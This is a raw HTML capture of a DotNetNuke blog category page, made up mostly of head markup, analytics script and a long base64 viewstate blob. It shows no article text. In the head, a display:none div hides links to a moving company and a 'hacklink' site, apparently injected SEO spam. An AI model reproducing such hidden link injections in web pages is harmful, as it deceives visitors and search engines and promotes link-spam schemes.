

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dotnetnuke.lk/Blog/categoryid/348/Default
body_size: 141001
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	DotNetnuke in websites — DotNetNuke Blog
</title><meta id="MetaDescription" name="DESCRIPTION" content="DotNetnuke in websites" /><meta id="MetaKeywords" name="KEYWORDS" content="DNN skin designer, DotNetNuke modules, .Net development company, .Net content management system, DNN module development, DotNetNuke module development, DNN application development, DNN development, DotNetNuke developer, DNN skin development, hire .Net developers, Hire DNN Developer, DNN web development,DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="© 2026 by Prasad Maduranga - WebStun Technologies All Rights Reserved" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/DZ_ResponsiveImageSlider/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Gumbosoft.AjaxTabs/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/HTML/module.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/WebStun004/skin.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><link href="/DesktopModules/SunBlog/Themes/WebStunCleanBlog/Style.css?cdv=214" media="all" type="text/css" rel="stylesheet"/><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?cdv=214" type="text/javascript"></script><script src="http://code.jquery.com/jquery-migrate-1.2.1.min.js?cdv=214" type="text/javascript"></script><script type="text/javascript">
	if (typeof jQuery == 'undefined') {document.write('<script src="/Resources/libraries/jQuery/01_09_01/jquery.js" type="text/javascript"></' + 'script>');}
</script><!--[if lte IE 7]><link id="style_ie7_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/style.ie7.css" /><![endif]--><link id="style_responsive_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/style.responsive.css" /><link id="favicon_ico" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/WebStun004/favicon.ico" /><link rel="contents" title="Archive" href="https://www.dotnetnuke.lk/Blog/archives/all" /><link type="application/rss+xml" rel="alternate" title="DotNetNuke Blog (RSS)" href="https://www.dotnetnuke.lk/Blog/rssid/5" /><link type="application/wlwmanifest+xml" rel="wlwmanifest" title="Windows live writer manifest" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/wlwmanifest.xml" /><link type="application/rsd+xml" rel="EditURI" title="RSD" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/Handlers/Rsd.aspx?id=5" /><link type="application/opensearchdescription+xml" rel="search" title="DotNetNuke DNN Skins Development Company | DNN Web Development Blog Search" href="https://www.dotnetnuke.lk/DesktopModules/SunBlog/Handlers/OpenSearch.aspx?id=83" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', '22']);
			      _gaq.push(['_trackPageview']);
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        <div style="display: none;"><a href="https://www.ulutasnakliye.com/evden-eve-nakliyat/">Evden Eve Nakliyat</a>
<a href="https://tr.hacklink.co">hacklink</a>
</div>

		  <!-- Created by Prasad Maduranga - WebStun Technologies - http://www.webstun.com --><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width"><!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link href="/Portals/_default/Skins/WebStun004/favicon.ico" rel="shortcut icon" /><link href="/WebResource.axd?d=zF814OoL3VkwrXmG2J0wBZwlc00ovZxWDKuSY_Cxz5baKtdSvROUb4WbOO4NVw0RwhEL67Cj27Kou0YTELFHioCMqRXV7MMKBOci2BUdtZ2CQySne6mRZXE-7o0F7tpCTDtCWA2&amp;t=635361245380000000" type="text/css" rel="stylesheet" /></head>
<body id="Body" class="dnn6">
    <form method="post" action="/Blog/categoryid/348/Default" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState" id="dnn_ctr400_ViewAjaxTabs_tabContainer_ClientState" value="{&quot;ActiveTabIndex&quot;:0,&quot;TabState&quot;:[true,true,true]}" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="[base64]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[base64]/RyyDzyiW4EuAEzdyFN7EWfO0KC7/WY7PA5nGNc2lmka70Wra1MnU9Pr3sHxCGBe1O0ZpuyMhQtEuTTmYzXB1wWh7ZVqdgLo1FyDdmx8Qa1/t8BOhkMs7ROmDToL+0/STl08fkaCp7InQ3LChYSoZDdbHlsXJYMyS+LPyGV1gCkan3QI2kEPT1T3TO/X/vrc1G469IcsFmhaJT69ityrCrr90ANXDXF3ehqDb1Q9mGeNq6CtKbFkzY/S6MHln052PBfzL/KXvxVLdmReiMTkq5u9w3GdgQ+2PV86TS5e00OnjYhj0Y58w6DTaiNcrFD1/X41Iab6+24+/8C3V1EPWOODy1Wb3r/AB7gl4sNZqSCw2+t5+F1FhRwH3q83VDq68LT0hmrgMRjWisfHe4F2ljKijoaHJABoa8W71a05TCrnZzs2Vp8NhPyrEK/8+/bojV7ueUwZudPKR87uizVHT9wpSRSHgayvkSFu1B1Z7w5P1lc/iW4ANO32iP9Zwfz6JhwiH0fyMeiyyv5610R1t7IZmkhsIUGb67sAbin0pnbm/i/OpKVcSHy7Qj22yP2l0y4dACXYD2sNvcssbLOCv1Mx3HAE6z34UGyuhMnVyG36hiRVy80zATj9ytypR5pYyDQrrnZ26rjOc2loB7YiQ7oZUAl/Otgu70XlPH3A+iyhxJtCRjWRdHbbi8xIQTPYIMtxQitMaGkrTDIU7Iweccbwy0U60tZcwi0UA+IurNrrfc0bUl/J/vzfHuSJVpkPaPg98n7geUCqMhA/YBvDdPTq9NyQ9uRaj+vPJY8So101pa495MrxBl6MDOMB7YB4tw9voFweHKZHggJOikM4YM7N6bzxKP50dCOgV87ZAuordxOIaS34EIfHMwXrglw0CwtDfXuf3DQ+TBBmvtOA3f16poQqmj3QKIQliEza/OcAyjlXxxmV9kfgBWAiSDwmPPRaDiGNNBWCjbmCBJGJs/PKbqCeOax2o0IDWCeiuFWqLbigUrIPEYpQNArdxH/GZ/thugmOrr/Qqe6G1rVEnBQabdg8JdAl38sjjq31mUafrbl3hXeRw6VQrFuuh1M4/TqyrXegdPn9RTAu9hCPCtJ4njrNvHFyAs9tUSeRqu0l0kzdy1P2aLReXHZ1xnDNJztPz3SNa1WwhMCLGWQuCEl5vbNW4PbKkkx/nyJ1EHzuM2Sh4mWVjF6b8N6ClCs0HqiduRpsaXg9J6QMTAmLCiK2cIl0bUhLXogFTa2OUfgi9qxfvG5kef9jaibtlGjIPoJnd8C/05F2EtyhXvkaGAELGHDhzTRKNJQCZill9+iRq1b0JtLfL0FqepzBQPfw+lIb1PVTO3gkRsbygOdLD9PGcjDRC6RO7eS72wnxbOPjn5nr1JWkxLW8dy/9q0//69dGqkkKfawlw+hYVRLM8YathHSk8659s6rkQsjdoUsC4NJh3ojgmHofUNJXbTxktPhuAj7ZSPbxPZ3XgDM5UPqGhixqamJrtXO8XcMMb9qPs/QGNDGRc4Srp+jHVVO7fWOW6TB0lg8KnS/XSPyGJIrRAEOF2PoaQ5B3rQYiwa50/xYIaXZxRkT6jmKT0LfuwIlXguF4iEuSv3aPXSLSdUqe8/6hZkY+lVRWLYkRexdAObsl5xsI7eRJry5wsNOK0cki4iJ2mvcjCwHwJeoPQpyK7yIk+BvNMhuFRETOunmVh1wUFih2GlJRNhdM/fVCotZeURbKKlbFwtVn7+u3m3xLptdyBWyPHrJMIE2zvspX9ar/o/TTcwYziC0oGfS/[base64]/ZUPmhio7ORn67fWgWLVwMeW/oN5FIc85+SucwGQX9gu4Q9luKHqjs2YG3fVadbZWFNvv2cnBIimjWGgV+uXaiZz+1pqT41B+9D0/z+w6iFO+PjoptCC2YGMPwHoqXSg+rYWKJwgq4mBqXGnU9xyOTBI3GV3xXrygP+2HaclzxqudCZjyHo76UnsV9BYwMKC3On+UMbKaMd3r4DFtsIx16x3jC/[base64]/GzoPlDhk//05NyibxIJx+lRbppMg4r8oQau/IoLxhFhwULvdQTwD9Wlii7jzoXdOx8Ngpnv+ErNQl319o7mJDKG5qr0zGdvW8i09BB5YIKApTISvir/tR5gYRRZ62PrlNW1ac9d26JF9HOK/ddHFz/PjAQ+IcTyAVDdYPLUGy+/d/Qv9o2Z/hZ3sP7lnH6bbBHEnuwB8uuDIX7rpRYAyBtYaqS/f3csx8X4s32EycYMFjl/XGBmE8QegkC4VnTdcBOho0VwkrZxvimaNMUaQzW72dlgwmU8XqFTBJos0ksJZaMHT18gMq60P42GCnWFtV/iEFRUDY9j2unMreo+K10jKjuNf06d76cvc9rpHXazI1J14nvN4KMhgsnAVYqdjmgrk7+u9l+t3scYIbeXfuUl5qu28lXI9SpbKeE7fHfmTUKit3LlvWY//JuT6bCpFBk9O03cv0xRkhvufIkiAZhnZVm2PCtlf+b+DHmnvuh8Q4X5LDtarQ9Y7utsxlp2oQv0wIMCtO6iVyHx6uIWLoj1XVRsdWRWB76rMBfUAFTheBg+pFWz32BfkLEqUVsOVDxfjkESyoHA3F9uLv7Ri5jgRn2L231riJMs4f5/g6J4lKTAuO4bi7JUxFNlS0Rc72gaDzV4eUciQZKyk1O5eZ/[base64]/JFX/faznlQ0urO+QepeBKE/[base64]/lKWowR+FOI0iJTB+6unExXAzrudvBPFcdNG2P1S8RUQXd1p62hOc4EIEX/jP2dQals/bWwcLFXYmRvclwwV7JSkEM0q7TBC2uYd73DVmag8cKkkBzchaoqp+/8+NTVQNLcoTClQRvkPpLUjKixPZt2YTm5aaOIRx7bIRDqI7Q9Sy43Y1TxhIKJCa86FIIvGjYrFvULKTR6fFqBPyjj7DKzp9z9UCU/qcMuYxX6B4biS9So4UasYuhesHLY5feLXhcWgNy0ZyGrEjRgDTPbijhmAucYbp7rnShja6Lj5a0wVXOof9g1cKvACgxniljh09zR/WDs+Ml/T1KeDaYCJ1aGEbYbmw+A2r+yFjy3ef/O+4k26j3qORx+xM3+VOJD0qfA/3ZalCNPf1PF8HKX4sepp/HBEnKBgw5jyGKf6MhyZLjAFlDIwgmUY4MBgbwYCQjE+WkcLtXLzCQDmTsRiPTZ45Cpfw/kcfqDC8tS2oFipiEWtfiykILVGm09QoTjaBkCkUiBtVK9wpO8nQu8hncaB/[base64]/MejS/qpKkHdibl9LRxWljjHDZ8oiMwW9gn4LJCaH6tslPbLxcnKqCpscJe0xg/SYzbhC8iKZvyMcKJND2NcEodS4LkXN8dS714AlOGXPDmOun3Is1A1JF5ysw2o5KiijgPzY0InBhQrGQ2ADL46rlV+u+Uv19qPmdzdS5zQL3+J0Jpm9u4NptLThu/d1Op5pnRCt5sHEKz6OUYtTs9Iw/[base64]/i1l4beSt0YYkI44y4zwWSVhz6uWsTznpdnhjey3kU7/9bzTvMuXPmWLMayigBAoOUCHN/[base64]/2gCwCnPJs9FIZAPYnE4bLulSpPsCRkFFzSYFzWkePIKTbsfFUOCLmzn8qMblduWsbe3vGhTOugJ1HziO/9m8zrvsGAdpuiTnoMaNQjElkiPIA0kPOUbwiUuKLKIA811g0NpgwZtgCJmyIzVUXAhEz6JyfbAPON7XRRvhgV8DNmVxPqvk8hOpvdJg5iqTJ7ZrLkEQFJqHVX+2ze0wd/SDGwZduCz8V9hJ+xaYM7UkIuCico8lu7luAgufOMvsAiaf/693wNIG1heaIEIqSUXWLUlQdP6cNDHY/zEBf1rvAZOY/tF3CFVSPPg6v1Z6QG50d1rWQq7V9uN1RcNCicp2k6Z2JW9DH/[base64]/ea88QgBCMXzcJT9zPycT4+UhArsCs9+at82l/+sS1txZcXsOe9dR1v81IMrhpFgjl1UO1EbClZoG4XxZ//yUD+5eB5MX9YH2jaNgv7quo/ErieYVhRGV6ILObt2ecMHlHVFMdo/+PlrlcPzEQStmFsgJuBpFkVHmoX6vVznMZZV4Sb/TekWto1UtKJH9RfUmnum5kory07FzoMYeUUQSKkVro9P2wZJCpasf4kbrvmNPrv1GPzEIqq6HL2gRxxn84RW//YNSztQfLNoQ01cglC/uvFslUeFPGG2DorRimT/US9qH5dGlapn1Xcb4adF3BAMp7aAyVb/IsjMQS3NdvHPKAx+d6/7bI9CwEZfSVzE1RMSn6yf2FNQ8iLWnsv6ZAhcDZQfb1lAJXkx5GoXdIizUiH7esjS3YE68fQtAaNNdDkkeyEUYvPOyEY4O2WBi2rSQrQbvX1jtly4hPKmaGpmeps3GENHTR5cTUBJLozQw5BQOyKqjaiGxOx21/b1ruUVuKAuSGEjwv0S0ifNz3IYLBgpglOK7zzb5HA1QBolfvRS5v+zdMglMl9O7MU9lmN7PP5Ie1+ENxJwnSwmH3hkqhQc7MwJ92K1JW0+0LhwkdQefjMcKi4GMR8LMwqWOlzUeeOA3EG7agOyzMTxd474HKzgNnbD3P7aymmx9fWjGx99t6Hu9JM9v+/R2jMui0hZrCF+0bHokQBVrPsgKgMfmsbGncTHCofuhTXyxiEuni9l0w3Rw/iwJBcK2B3vIxATfmb1cRMpCxq8dSBfSHPuPxMkW/mxc+y6lPUaiIvJ5DXZ4nUbMt6GxK1rEvC7i1CWDy07wt0mLXb8VgkulLOLsF+tdBedyd8bE/G84EyqKPIVqeS0maM1ndI3G7t/Zff4LpHVZiH5MlYjoHrt0J7BraDf28FADTiuERsWqYFtTqtvCf9E/I8oQpgBVG9CnvwHhYeJ/Zutnxm+Dp7S259mgCMHJsOSNCPJOed/YGXQwtmu0INkXibyeqt2M5v+s1WrdVJprZySoQX0aSSn+/[base64]/TSG5CjeJbuYuKk9iHdPI1sPpgk4o2t+OqCGugQYC/[base64]/oCoZNFzJLy4o/NMX3hI66KkGUdI669ubDeciQ/1KA/Gby/tKXQNsQM0U97HJb8tXutZ+LEX1pbzDFAvlIZPBoRFajIfvYViNCLgx6qjnLTCavewFgcwWK1bl07w5Qw/[base64]/[base64]/jhCM2JS+FrHneTXVuQ557JbU1tzOpIwTJDQC6h01BNTnuv6E0fA/8fUr0nXJldfw8u6RZGUD+W6303B1ksSkI2nkDIQNQyFR3fG+zreFKZkUzuYyklcUkZb3SGqROn9MUgyED9oXzrk3kyGE/9nkqkyhvUXD+Vbly2bS8ekbOtVlL3WozVh8BQrbCmR1RSctVyoZZ8+afmmRe5DprvWGcDG7zo2DyM6ckguwygH0AoEprBmcdVwY+927SFJOEpA+cuEFpy2VQa+zNUSVCmvFEHsKmV/[base64]/G037K5aTtSMJLlWgn40I9nttcPjMSDi/usP3BBtQVevtNqqHrpfB/U68SoQyb7P10jqas9bU+PN0ZC7m3kRYbncm2M8LEtILyDGIA69bUyV400cIY4bHXVS4acB93tb+qnoioF2WIsueKC0eJfA3MW6qnDxbh6IbwNMl7K0GctC9uAmovNKmlMc8CmwDA0lV15tEEQDcxa4OZR7n1KXsf8/YQiWWyxIFMLCt1y+K+SFMU4ASb7AbqaC9DIH5vrlSDu+tKgOySOOniI/ek4oRdbGqCZKjNuHAskyo6N43xEbbt7TC2j0uIL3wWKOgOcZkkeYwOCz5E5M4sZTDglARjmqWBdZJOeVCAn4vQHkD4tdZchit7oVbquSx+FtbAQpHqRrXNdoOI3pdvLgGCnPhGUZ3WS2IakfEmWaQTBfOWyx/F7oL5EYO5F8vnYVdcnYD9xsYJREGV4RRn8jUXlGSIGHe+gwwSglsdoE87eC57mWKGefDOHblbp204ef3grUTpJeeVrQTBgOo0iwQPc5xxvAOw/CCKoDnN8diCwyebHm1Iv3Bkd7nLuOiVorn8PHSdsjoj00cjmdjGzqm0huroMhtyqxmBtPBvmddrdw0DDEM6+wvITopB1NTikUWLUo9iEX4GIjjFeSmyZ51xuTTWEYa+C/HHyDuIyA2a61a9JMw4HQHJs4PoQxs6/zbVQtZQhXlbL1x8dOltVXFrjssngVw68RbcyIMW/U+sZ9ITSzv6iPq2IAXHykYOhHCA8RBdFZLs3le8MpnOiy7YFyZ1/jmgkdhvNtvhw+eVOGYVMgzreIsycw7FvCjwV7/uyRC0bNVOMwsXucxpLX1gACOEx0V02LgqpAfC8HqDI2yoi1lEcttZK7YERlg8STtwLgF5dBd7q24joBiGJIqdchRvrkYhUZZwZlsi78RVuExt4ZXsYk6PFX+URYr91t/k071xCT7OWE9jFlr0xS0EGt+xYTa0N+KheX7hxkBxQ6QyOxIk9y9KRmtQDJpNVnp9FvqZO0Y8x8Fr4/eGxeyalS27wdWh5y30A9+Hl0OXwvnHz/[base64]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[base64]/j2II9yqj1bXjTvx90XV4J7C1cLr/CIEiMivy6nciAXDI1zdnTC6+BkalIwva2scvFsHIVdXEDcKrIMvvja+4LSTAYhbnmpTnSf+CkBkVW/3zGBe6FJf2cubeurrdxXJAgp5T/ykONhVtXsQvrlXLIGgVgp/hikR7jiSbcOUfCajECuC+9YYlaJUyuBlXyHpIOxPLvpHCG94TzR7uDXwKYVWxzd/dkN550FCpdbC3VCyyJd+ftp2sRXq3b8bmO/hsSEWkEueNEnurGdihcJcV0DxcJuKZhBfUUx76m3dzzBhbBb5PC/A9Gb/aLcuPFf+wFj9ETLawp+3o8CIrKJAoR65DO33ftelLcwLj0OKbeN0aNHUg/[base64]/IdGpJRUHa2EU8BAn7Z9/VshujxohpGHM9i8GUe6r9nCqLSlvxsTVrNYfg4mg+3FkZrJgBQMOUCrBfJCkSCn2fb9/aWFnqwp8ngbJ58d76L/AnmiQlQvl+o1FWsxjqEAtJ2vOLJm6J/jsjMJOlb3wngH8o/bIqOdSgaPeJiqVlzSavNiyIL7FGEO75UGr7Xzp3LD6V0BTprp7bB2ump3sMqd4/+fgk+pgeTy75XnIZiyfnrwvf1iSzMWsxzytBeJxSwL1QQZIZqmk7ve5alepxiF8qUMI5suPeazUUp34HTpx2NGAM78aPf/+3YiALyosATCkQMRauNwnLMzKY17lRldN4YpuDM6nwXZK5XsNGsaMyNVi0BjAU5LANQRgDSGFlHGSlrt1/dSvWlH5xnN7IcH6dLONzoNdp0ZGJ/EkfapTjVpVrGi+e/7KDDcMXbScF/4NOArlS5dpxf8V5qydC2bGyyaWIZJJPPYwWCIGCqnwMAZqLwvDb946WeBLkbDNsPJMypb/n4